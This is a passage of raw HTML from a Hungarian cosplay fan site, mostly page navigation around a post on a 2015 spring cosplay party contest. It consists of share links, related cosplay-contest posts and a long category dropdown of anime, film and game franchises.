		<a href="https://www.facebook.com/sharer.php?u=https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp&#038;t=2015%20Tavaszi%20Cosplay%20Party%20%E2%80%93%20Cosplayverseny" class="social-share-link" title="„ 2015 Tavaszi Cosplay Party &#8211; Cosplayverseny ” megosztása a következőn keresztül Facebook" data-network-name="facebook" data-share-title="2015 Tavaszi Cosplay Party &#8211; Cosplayverseny" data-share-url="https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="https://twitter.com/intent/tweet?text=2015%20Tavaszi%20Cosplay%20Party%20%E2%80%93%20Cosplayverseny%20https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp" class="social-share-link" title="„ 2015 Tavaszi Cosplay Party &#8211; Cosplayverseny ” megosztása a következőn keresztül Twitter" data-network-name="twitter" data-share-title="2015 Tavaszi Cosplay Party &#8211; Cosplayverseny" data-share-url="https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp&#038;t=2015%20Tavaszi%20Cosplay%20Party%20%E2%80%93%20Cosplayverseny" class="social-share-link" title="„ 2015 Tavaszi Cosplay Party &#8211; Cosplayverseny ” megosztása a következőn keresztül Tumblr" data-network-name="tumblr" data-share-title="2015 Tavaszi Cosplay Party &#8211; Cosplayverseny" data-share-url="https://cosplay.hu/2015-tavaszi-cosplay-party-cosplayverseny-8194.cp">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #50257d;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://cosplay.hu/2015-tavaszi-mondocon-versenyek-8149.cp" rel="prev"><span class="button">Előző</span><span class="title">2015 Tavaszi MondoCon – Versenyek</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://cosplay.hu/photoshoot-beryl-killua-hunter-x-hunter-8247.cp" rel="next"><span class="button">Következő</span><span class="title">Photoshoot: Killua (Hunter x Hunter &#8211; Beryl )</span></a>								</div>
							</div>
						</nav>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Kapcsolódó hozzászólások</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://cosplay.hu/2016-tavaszi-playit-cosplayverseny-13584.cp" title="2016 Tavaszi PlayIT &#8211; Cosplayverseny" class="post-thumbnail">
				<img src="https://media.cosplay.hu/2011/04/cosplayverseny_playit-e1459805359882-440x264.jpg" alt="2016 Tavaszi PlayIT &#8211; Cosplayverseny" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://cosplay.hu/2016-tavaszi-playit-cosplayverseny-13584.cp">2016 Tavaszi PlayIT &#8211; Cosplayverseny</a></h4>
									<p class="date"><span class="updated">2016. április 4.  hétfő</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://cosplay.hu/tavaszi-mondocon-cosplayverseny-2-2111.cp" title="Tavaszi MondoCon cosplayverseny" class="post-thumbnail">
				<img src="" alt="Tavaszi MondoCon cosplayverseny" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://cosplay.hu/tavaszi-mondocon-cosplayverseny-2-2111.cp">Tavaszi MondoCon cosplayverseny</a></h4>
									<p class="date"><span class="updated">2011. március 28.  hétfő</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://cosplay.hu/2016-oszi-cosplay-party-cosplayverseny-15449.cp" title="2016 Őszi Cosplay Party &#8211; Cosplayverseny" class="post-thumbnail">
				<img src="https://media.cosplay.hu/2016/09/cosplaypartyv2-e1473177400480-440x264.jpg" alt="2016 Őszi Cosplay Party &#8211; Cosplayverseny" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://cosplay.hu/2016-oszi-cosplay-party-cosplayverseny-15449.cp">2016 Őszi Cosplay Party &#8211; Cosplayverseny</a></h4>
									<p class="date"><span class="updated">2016. szeptember 6.  kedd</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://cosplay.hu/majusi-cosplayhu-party-a-moonlight-meidoban-2-1955.cp" title="Májusi Cosplay.hu Party a Moonlight Meidoban" class="post-thumbnail">
				<img src="" alt="Májusi Cosplay.hu Party a Moonlight Meidoban" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://cosplay.hu/majusi-cosplayhu-party-a-moonlight-meidoban-2-1955.cp">Májusi Cosplay.hu Party a Moonlight Meidoban</a></h4>
									<p class="date"><span class="updated">2010. április 30.  péntek</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-5" class="et_pb_widget widget_search"><h4 class="widgettitle">Keresés az oldalon</h4><form role="search" method="get" class="search-form" action="https://cosplay.hu/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form></div> <!-- end .et_pb_widget --><div id="categories-4" class="et_pb_widget widget_categories"><h4 class="widgettitle">KATEGÓRIÁK</h4><form action="https://cosplay.hu" method="get"><label class="screen-reader-text" for="cat">KATEGÓRIÁK</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategória kijelölése</option>
	<option class="level-0" value="4379">A hét témája&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="5549">Arcane&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4371">Események és Rendezények&nbsp;&nbsp;(198)</option>
	<option class="level-1" value="3938">&nbsp;&nbsp;&nbsp;Adamas Tábor&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="4047">&nbsp;&nbsp;&nbsp;Animekarácsony&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4673">&nbsp;&nbsp;&nbsp;AnimePiac (MAT)&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5443">&nbsp;&nbsp;&nbsp;Budapest Comic Con&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4994">&nbsp;&nbsp;&nbsp;CICAF&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;EuroCosplay&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5290">&nbsp;&nbsp;&nbsp;Fantasy Expo&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4432">&nbsp;&nbsp;&nbsp;Gamescom&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4721">&nbsp;&nbsp;&nbsp;Kiállítások&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4881">&nbsp;&nbsp;&nbsp;Külföldi rendezvények&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4664">&nbsp;&nbsp;&nbsp;MCM London Comic Con&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3850">&nbsp;&nbsp;&nbsp;MondoCon&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="4882">&nbsp;&nbsp;&nbsp;OGT&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4483">&nbsp;&nbsp;&nbsp;OszaKE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4279">&nbsp;&nbsp;&nbsp;PlayIT&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="4672">&nbsp;&nbsp;&nbsp;Tetoválók Éjszakája&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4522">Forrás&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="4692">&nbsp;&nbsp;&nbsp;Alice in Wonderland&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4525">&nbsp;&nbsp;&nbsp;Anime &amp; Manga&nbsp;&nbsp;(199)</option>
	<option class="level-2" value="4887">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Akame ga kill&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4627">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Attack on Titan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beastars!&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Black Bullet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blend S&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5563">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bocchi the Rock&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boku no Hero Academia&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="5302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bungou Stray Dogs&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calling of the night&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Code Realize&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5485">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D.Gray-man&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dagashi Kashi&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Darling in the Franxx&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4547">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Date a Live&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Death Note&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4635">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diabolik Lovers &#8211; Haunted Dark Bridal&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dorohedoro&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4651">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRAMAtical murder&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fairy Tail&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fate&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="4526">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Free!&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5574">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frieren: Beyond Journey&#8217;s End&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5340">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fullmetal Alchemist&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghost in the Shell&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Goblin Slayer&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4555">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gokukoku no Brynhildr&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gokushufudo&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haikyuu&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hell Girl&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5517">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hellsing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Himouto! Umaru-chan&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5469">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Horimiya&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4643">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hunter x Hunter&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Idolmaster Cinderella Girls!&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inuyasha&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jibaku Shounen Hanako-kun&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5544">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JoJo&#8217;s Bizarre Adventure&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="5397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kakegurui&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaleido Star&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4552">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kamigami no Asobi&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kamikaze Kaitou Jeanne&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kimetsu no Yaiba&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="4588">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kobato&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5307">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kobayashi-san Chi no Maid Dragon&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4574">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kuroshitsuji&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="4688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LoveLive!&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="5570">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lovely Complex&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic Knight Rayearth&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mahouka koukou no rettousei&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mahoutsukai no Yome&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5533">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maou no ore ga dorei&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirai Nikki&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mononoke Hime&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5468">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;My Dress up Darling&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5322">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nanatsu No Taizai&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Naruto&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="5254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Neon Genesis Evangelion&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4556">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Game No Life&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;One Piece&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="5338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oni Chichi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5458">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Overlord&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4548">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Owari no Seraph&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paradise Kiss&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5494">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paripi Koumei&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pokemon&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4600">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psycho Pass&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4610">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puella Magi Madoka Magica&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4910">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Re:Zero&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="4669">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sailor Moon&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="5431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scumbag System&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seishun Buta Yarō wa Banī Gāru Senpai no Yume o Minai&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5313">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewayaki Kitsune no Senko-san&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4841">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slayers&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4623">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soul Eater&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sousou no Frieren&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stalker X Stalker&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5493">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Steins;Gate&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4625">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Togainu no Chi&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4596">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tokyo Ghoul&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5512">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tokyo Revengers&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4614">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uta no Prince-sama&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vampire Knight&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5299">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yu Gi Oh&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4751">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yuri!!! on Ice&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4529">&nbsp;&nbsp;&nbsp;Cartoon&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="4530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adventure Time&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Avatar: The Last Airbender&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="4636">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;How to train your dragon&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5555">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monster High&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4577">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;My Little Pony: Frendship is Magic&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4632">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Over the Garden Wall&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4825">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RWBY&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scooby-Doo&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="4612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Legend of Korra&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Total Drama Island&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5558">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;W.I.T.C.H.&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5453">&nbsp;&nbsp;&nbsp;Critical Role&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4539">&nbsp;&nbsp;&nbsp;DC comics&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="4567">&nbsp;&nbsp;&nbsp;Disney&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="5465">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A kis hableány&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aladdin&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5488">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alice Csodaországban&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4578">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frozen&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hercules&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4818">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merida&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4877">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Nightmare Before Christmas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4662">&nbsp;&nbsp;&nbsp;Doctor Who&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4573">&nbsp;&nbsp;&nbsp;Dragon Ball&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="4570">&nbsp;&nbsp;&nbsp;Game of Thrones&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="5474">&nbsp;&nbsp;&nbsp;Ghibli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5575">&nbsp;&nbsp;&nbsp;House of the Dragon&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4531">&nbsp;&nbsp;&nbsp;Japan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="5508">&nbsp;&nbsp;&nbsp;Lovely Complex&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4557">&nbsp;&nbsp;&nbsp;MARVEL&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5546">&nbsp;&nbsp;&nbsp;Mashle&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4602">&nbsp;&nbsp;&nbsp;Movie&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="5362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A Nightmare on Elm Street&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Addams Family&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4603">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cloud Atlas&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Friday the 13&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4582">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harry Potter&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="4972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lord of the Rings&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mary Poppins&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="5279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pán&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4579">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rise of the Guardians&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4581">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Star Gate&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4606">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Star Trek&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Star Wars&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="5498">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stranger Things&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4523">&nbsp;&nbsp;&nbsp;Original&nbsp;&nbsp;(104)</option>
	<option class="level-1" value="4565">&nbsp;&nbsp;&nbsp;Pokemon&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5506">&nbsp;&nbsp;&nbsp;Prison School&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5365">&nbsp;&nbsp;&nbsp;Regény&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;108Arrows&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A Suli Rémei &#8211; A Rémek Sulija&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="4541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Witcher&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;Sakizou artbook&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5487">&nbsp;&nbsp;&nbsp;Shadows House&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4591">&nbsp;&nbsp;&nbsp;Sound Horizon&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5311">&nbsp;&nbsp;&nbsp;Spawn&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4630">&nbsp;&nbsp;&nbsp;Steampunk&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="5349">&nbsp;&nbsp;&nbsp;The Darkest Part Of The Forest&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5305">&nbsp;&nbsp;&nbsp;The School for Good and Evil&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4586">&nbsp;&nbsp;&nbsp;The Vampire Chronicles&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5332">&nbsp;&nbsp;&nbsp;Throne of Glass&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="5539">&nbsp;&nbsp;&nbsp;Tomo-chan is a girl!&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4527">&nbsp;&nbsp;&nbsp;Videogame&nbsp;&nbsp;(243)</option>
